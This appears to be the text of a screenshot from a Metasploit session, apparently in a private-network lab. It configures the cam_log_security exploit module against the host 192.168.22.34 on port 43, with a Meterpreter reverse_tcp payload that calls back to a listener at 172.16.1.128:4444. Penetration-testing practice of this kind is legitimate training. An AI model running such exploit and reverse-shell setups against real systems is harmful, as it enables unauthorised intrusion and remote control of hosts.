 msf6 exploit(windows/unicenter/cam_log_security) > set rport 43
rport ⇒ 43
msf6 exploit(windows/unicenter/cam_log_security) > show options
Module options (exploit/windows/unicenter/cam_log_security):
Name Current Setting Required Description
RHOSTS 192.168.22.34 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 43 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 W2API.DLL TNG 2.3
View the full module info with the info, or info -d command.